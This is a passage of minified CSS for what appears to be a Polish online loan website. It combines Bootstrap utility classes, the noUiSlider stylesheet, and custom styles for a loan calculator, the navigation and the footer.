rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0062cc!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#545b62!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#1e7e34!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#117a8b!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#d39e00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#bd2130!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#dae0e5!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#1d2124!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,:after,:before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}.container,body{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}

/*! nouislider - 11.1.0 - 2018-04-02 11:18:13 */.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;box-sizing:border-box}.noUi-target{position:relative;direction:ltr}.noUi-base,.noUi-connects{width:100%;height:100%;position:relative;z-index:1}.noUi-connects{overflow:hidden;z-index:0}.noUi-connect,.noUi-origin{will-change:transform;position:absolute;z-index:1;top:0;left:0;height:100%;width:100%;transform-origin:0 0}html:not([dir=rtl]) .noUi-horizontal .noUi-origin{left:auto;right:0}.noUi-vertical .noUi-origin{width:0}.noUi-horizontal .noUi-origin{height:0}.noUi-handle{position:absolute}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{transition:transform .3s}.noUi-state-drag *{cursor:inherit!important}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:34px;height:28px;left:-17px;top:-6px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;left:-6px;top:-17px}html:not([dir=rtl]) .noUi-horizontal .noUi-handle{right:-17px;left:auto}.noUi-target{background:#fafafa;border-radius:4px;border:1px solid #d3d3d3;box-shadow:inset 0 1px 1px #f0f0f0,0 3px 6px -5px #bbb}.noUi-connects{border-radius:3px}.noUi-connect{background:#3fb8af}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}.noUi-handle{border:1px solid #d9d9d9;border-radius:3px;background:#fff;cursor:default;box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ebebeb,0 3px 6px -3px #bbb}.noUi-active{box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ddd,0 3px 6px -3px #bbb}.noUi-handle:after,.noUi-handle:before{content:"";display:block;position:absolute;height:14px;width:1px;background:#e8e7e6;left:14px;top:6px}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after,.noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect{background:#b8b8b8}[disabled] .noUi-handle,[disabled].noUi-handle,[disabled].noUi-target{cursor:not-allowed}.noUi-pips,.noUi-pips *{box-sizing:border-box}.noUi-pips{position:absolute;color:#999}.noUi-value{position:absolute;white-space:nowrap;text-align:center}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#ccc}.noUi-marker-large,.noUi-marker-sub{background:#aaa}.noUi-pips-horizontal{padding:10px 0;height:80px;top:100%;left:0;width:100%}.noUi-value-horizontal{transform:translate(-50%,50%)}.noUi-rtl .noUi-value-horizontal{transform:translate(50%,50%)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.noUi-marker-horizontal.noUi-marker-sub{height:10px}.noUi-marker-horizontal.noUi-marker-large{height:15px}.noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.noUi-value-vertical{transform:translate(0,-50%,0);padding-left:25px}.noUi-rtl .noUi-value-vertical{transform:translateY(50%)}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:block;position:absolute;border:1px solid #d9d9d9;border-radius:3px;background:#fff;color:#000;padding:5px;text-align:center;white-space:nowrap}.noUi-horizontal .noUi-tooltip{transform:translate(-50%);left:50%;bottom:120%}.noUi-vertical .noUi-tooltip{transform:translateY(-50%);top:50%;right:120%}body{font-family:Signika,sans-serif;font-size:14px;color:#1d1d1b}html{scroll-behavior:smooth}.black{color:#1d1d1b}.green{color:#447806}.fs-18{font-size:18px}.fs-16{font-size:16px}.fs-36{font-size:36px}@media (min-width:1200px){.container{max-width:1200px}}form.green-form input[type=email],form.green-form input[type=number],form.green-form input[type=tel],form.green-form input[type=text],form.green-form textarea{border-radius:0;border:1px solid #76b729}form.green-form textarea{min-height:150px}form label p{display:inline}.top-bar{background-color:#fec825;padding-top:10px}@media (min-width:1200px){.top-bar{background:linear-gradient(270deg,#f5f5f5 50%,#fec825 0)}}.top-bar .right-side{background-color:#f5f5f5}.top-bar .navbar-brand{z-index:1}.top-bar .navbar-toggler{background-color:#f5f5f5}.top-bar .navbar-nav{position:relative;z-index:1}@media (min-width:1200px){.top-bar .navbar-nav{right:-25px;background:transparent}}.top-bar .navbar-nav:before{width:100%;height:100%;background-color:#447806;transform:skew(-30deg);border-radius:3px;content:" ";display:block;position:absolute;left:0;z-index:-1}.top-bar .navbar-nav .nav-item{position:relative;margin:0 17px}.top-bar .navbar-nav .nav-item:not(:last-child):after{width:7px;height:7px;background-color:#fff;transform:skew(-30deg);content:" ";display:block;position:absolute;right:-20px;top:20px}.top-bar .navbar-nav .nav-item ul.dropdown-menu{top:95%;background:#e1e1e1;border:none;border-radius:0}.top-bar .navbar-nav .nav-item ul.dropdown-menu li{margin:0;border-bottom:1px solid #fff}.top-bar .navbar-nav .nav-item ul.dropdown-menu li a{margin:0 15px;display:block;font-size:14px;color:#000}.top-bar .navbar-nav .nav-item ul.dropdown-menu li a:hover{color:#447806}.top-bar .navbar-nav .nav-item ul.dropdown-menu li:last-child{border-bottom:none}.top-bar .navbar-nav .nav-item:first-child>.dropdown-menu{left:-29px}.top-bar .navbar-nav a{color:#fff;transition:.2s;padding:12px 0;margin:0 2px}.top-bar .navbar-nav a:last-child{margin-left:5px}.top-bar .navbar-nav a:hover{color:#76b729}.top-bar .adv{min-height:540px}.top-bar .adv .text-wrapper{width:230px;margin-bottom:35px}.top-bar .adv .text-wrapper span{line-height:1.3}.top-bar .adv .text-wrapper h1{font-size:58px;line-height:1;font-weight:700;margin-left:0;margin-bottom:25px}.top-bar .adv .text-wrapper p{line-height:1.3}.top-bar .ok{top:-16px;right:0}.top-bar.header-subpage{background:#f5f5f5;padding-bottom:1.5em}.breadcrumb{display:flex;align-items:flex-end}.breadcrumb li a{color:#5e5e5e}.breadcrumb li.active{font-weight:700;font-size:36px;color:#447806;line-height:1;text-transform:uppercase}.breadcrumb li.active:before{font-size:16px;padding-right:0}.calc{padding:80px 40px 40px;color:#447806}.calc a{color:inherit}.calc .slider-container{margin-bottom:30px}.calc .how-long,.calc .how-much-loan{padding-bottom:25px}.calc .pips{margin-top:11px}.calc .noUi-target{border:none;box-shadow:none}.calc .noUi-horizontal{height:7px}.calc .noUi-horizontal .noUi-handle{border-radius:50%;width:40px;height:40px;top:-17px;outline:0;cursor:all-scroll;border:2px solid #fff;background-color:#76b729;box-shadow:none}.calc .noUi-horizontal .noUi-handle:after{display:none}.calc .noUi-horizontal .noUi-handle:before{content:"<>";color:#fff;background:0 0;font-size:18px;left:8px;top:4px}.calc .noUi-connect{background-color:#76b729}.how-it-works{padding:80px 0}.how-it-works h2{margin-bottom:60px}.how-it-works p{margin-bottom:5px}.how-it-works .img-wrapper{min-width:96px;height:94px}@media screen and (max-width:992px){.top-bar .navbar-nav .nav-item:not(:last-child):after,.top-bar .navbar-nav:before{display:none}}@media (min-width:992px){.how-it-works .img-wrapper{min-width:auto}}.read-more-about-lendings{position:relative;padding:80px 0 90px}.read-more-about-lendings h2{margin-bottom:60px}.read-more-about-lendings:before{background-size:cover;width:244px;height:141px;position:absolute;right:0;top:-110px;content:" ";display:block}@media (min-width:992px){.read-more-about-lendings:before{width:338px;height:191px}}.read-more-about-lendings .card-udzielamy{max-width:350px;width:100%}.read-more-about-lendings .img-wrapper{margin-bottom:19px}.read-more-about-lendings .excerpt{line-height:1.25;min-height:auto}@media (min-width:992px){.read-more-about-lendings .excerpt{min-height:180px}}.pozyczki-online{position:relative;padding:145px 0 120px}.pozyczki-online h2{margin-bottom:60px}.pozyczki-online:before{background-size:cover;width:244px;height:141px;position:absolute;left:0;top:-110px;content:" ";display:block}@media (min-width:992px){.pozyczki-online:before{top:-67px;width:254px;height:197px}}.pozyczki-online:after{background-size:cover;width:268px;height:101px;position:absolute;right:0;bottom:0;content:" ";display:block}footer h1{color:#447806;margin-left:0}footer .more-about-udzielamy{padding:60px 0 50px}footer .more-about-udzielamy h2{margin-bottom:60px}footer .more-about-udzielamy ul{list-style:none;padding-left:0;line-height:1}footer .disclaimers .copyright{padding:22px 0}footer .disclaimers ul{padding-left:12px;list-style-type:square}footer h2,section h2{font-weight:700;color:#447806;font-size:20px;text-align:center}@media (min-width:992px){footer h2,section h2{font-size:36px}}.bottom-separated{border-bottom:1px solid #5e5e5e;margin-bottom:22px}.font10{font-size:10px}.font12{font-size:12px}.font16{font-size:16px}.font18{font-size:18px}.font20{font-size:20px}.font22{font-size:22px}.calc .indicators p,.font24{font-size:24px}.font30,.font31{font-size:31px}.font32{font-size:32px}.calc .indicators p span,.font36{font-size:36px}@media (max-width:400px){.font17xs{font-size:17px}}.lh1{line-height:1}.text-blue{color:#007caf}.text-light-gray{color:#f5f5f5}.text-gray{color:#b1b1b1}.bg-gray{background-color:#f5f5f5}.btn-udzielamy{width:auto;padding:10px 65px;border-radius:4px;color:#fff;transition:.2s}.btn-udzielamy:hover{color:#000}.mb-p{margin-bottom:14px}@media (min-width:992px){.w-lg-50{width:50%}}.paddings-lg{padding-left:0;padding-right:0;overflow:hidden}@media (min-width:401px){.paddings-lg{overflow:auto}}@media (min-width:992px){.paddings-lg{padding-left:15px;padding-right:15px}}#nav-icon1,#nav-icon2,#nav-icon3,#nav-icon4{width:30px;height:35px;position:absolute;overflow:hidden;top:0;left:0;z-index:10;margin:0;float:right;transform:rotate(0);transition:.5s ease-in-out;cursor:pointer}#nav-icon1 span,#nav-icon3 span,#nav-icon4 span{display:block;position:absolute;height:3px;width:100%;background:#447806;border-radius:3px;opacity:1;right:0;transform:rotate(0);transition:.25s ease-in-out}#nav-icon3 span:first-child{top:0}#nav-icon3 span:nth-child(2){top:8px}#nav-icon3 span:nth-child(3){top:16px}#nav-icon3 span:nth-child(4){top:24px}#nav-icon3.open span:first-child{top:6px;width:0;left:50%}#nav-icon3.open span:nth-child(2){transform:rotate(45deg)}#nav-icon3.open 